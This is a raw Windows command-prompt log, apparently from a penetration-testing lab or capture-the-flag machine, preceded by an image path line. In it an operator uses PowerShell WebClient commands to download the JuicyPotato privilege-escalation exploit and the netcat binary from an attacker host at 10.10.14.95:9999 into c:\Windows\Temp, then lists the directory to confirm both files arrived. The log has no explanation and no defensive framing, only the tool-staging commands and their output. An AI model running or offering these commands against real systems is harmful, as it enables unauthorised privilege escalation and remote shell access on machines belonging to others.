 c:\Windows\Temp>powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.95:9999/JuicyPotat
ox86.exe', 'j86.exe')
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.95:9999/JuicyPotatox86.exe', 'j86.
exe')
c:\Windows\Temp>powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.95:9999/nc.exe', '
nc.exe')
powershell -c (New-Object Net.WebClient).DownloadFile('http://10.10.14.95:9999/nc.exe', 'nc.exe')
c:\Windows\Temp>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 137F-3971
 Directory of c:\Windows\Temp
28/07/2022  01:43 ��    <DIR>          .
28/07/2022  01:43 ��    <DIR>          ..
17/03/2017  02:10 ��                 0 DMI20C8.tmp
28/12/2017  02:44 ��                 0 DMI4069.tmp
13/12/2020  01:22 ��               140 fwtsqmfile00.sqm
13/12/2020  01:59 ��               140 fwtsqmfile01.sqm
28/07/2022  01:43 ��           263.680 j86.exe
14/12/2020  03:36 ��             4.822 MpCmdRun.log
17/03/2017  05:32 ��             5.194 MpSigStub.log
28/07/2022  01:43 ��            38.616 nc.exe
18/03/2017  02:04 ��    <DIR>          rad11098.tmp
18/03/2017  02:06 ��    <DIR>          rad18A66.tmp
18/03/2017  02:06 ��    <DIR>          rad3ED74.tmp
18/03/2017  02:06 ��    <DIR>          rad5167A.tmp
18/03/2017  02:02 ��    <DIR>          rad578E0.tmp
18/03/2017  02:02 ��    <DIR>          rad87630.tmp
18/03/2017  02:07 ��    <DIR>          radB60EF.tmp
18/03/2017  02:02 ��    <DIR>          radB7E46.tmp
18/03/2017  01:58 ��    <DIR>          radC91EC.tmp
18/03/2017  02:02 ��    <DIR>          radCC0AF.tmp
18/03/2017  02:00 ��    <DIR>          radCFF96.tmp
17/03/2017  02:12 ��           180.224 TS_91C4.tmp
17/03/2017  02:12 ��           196.608 TS_952F.tmp
17/03/2017  02:12 ��           360.448 TS_95BC.tmp
17/03/2017  02:12 ��           638.976 TS_96C6.tmp
17/03/2017  02:12 ��            98.304 TS_989B.tmp
17/03/2017  02:12 ��            98.304 TS_9909.tmp
17/03/2017  02:12 ��           409.600 TS_99A6.tmp
17/03/2017  02:12 ��           180.224 TS_A0E8.tmp
17/03/2017  02:12 ��           114.688 TS_A57B.tmp
10/12/2020  08:54 ��        23.210.428 vminst.log
10/12/2020  09:00 ��    <DIR>          vmware-SYSTEM
28/07/2022  12:53 ��           141.634 vmware-vmsvc.log
11/02/2022  05:35 ��            48.566 vmware-vmusr.log
28/07/2022  12:52 ��             1.976 vmware-vmvss.log
              21 File(s)     25.992.572 bytes
              14 Dir(s)   4.694.818.816 bytes free
c:\Windows\Temp>